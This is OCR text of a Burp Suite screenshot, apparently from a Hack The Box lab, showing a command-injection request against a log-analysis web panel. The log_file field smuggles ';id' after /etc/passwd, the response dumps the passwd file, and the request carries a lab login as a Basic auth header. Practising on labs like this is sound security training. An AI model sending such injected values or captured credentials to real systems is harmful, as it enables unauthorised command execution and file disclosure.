 Dec 28 | 18 : 07
192.168.0.31
HTB 10.10.14.181
10.10.11.28
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://127.0.0.1:4444
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:4444
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://127.0.0.1:4444
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://127.0.0.1:4444/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=/etc/passwd%3bid&analyze_log=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
System Management
Clean system with apt
Update system
Clear auth.log
Clear access.log
Analyze Log File
access.log
Analyze
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
amay:x:1000:1000:amay:/home/amay:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false geo:x:1001:1001::/home/geo:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
Suspicious traffic patterns detected in /etc/passwd;id:
_laurel:x:997:997::/var/log/laurel:/bin/false
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 19
Response headers 5
Inspector
Notes
Done
5,405 bytes | 74 millis
Event log All issues
Memory: 187.4MB